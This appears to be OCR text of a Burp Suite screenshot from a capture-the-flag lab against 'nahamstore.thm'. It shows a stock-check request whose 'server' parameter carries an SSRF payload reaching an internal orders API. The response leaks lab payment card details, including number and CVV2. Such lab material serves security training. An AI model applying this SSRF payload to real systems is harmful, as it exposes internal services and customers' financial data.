 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://nahamstore.thm/product?id=1&added=1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 109
11 Origin: http://nahamstore.thm
12 Connection: close
13 Cookie: token=a9c98205da77e394be444c1639c50061; session=0b23491e1ecc31f113d74e2773dfcf66
14
15 product_id=2&server=stock.nahamstore.thm@internal-api.nahamstore.thm/orders/5ae19241b4b55a360e677fdd9084c21c#
Response
Pretty Raw Hex Render \n ≡
1
2
3
4
5
6
7
8
9 cost":"25.00"}],"payment":{"type":"MasterCard","number":"5190216301622131","expires":"11\/2023","CVV2":"223"}}}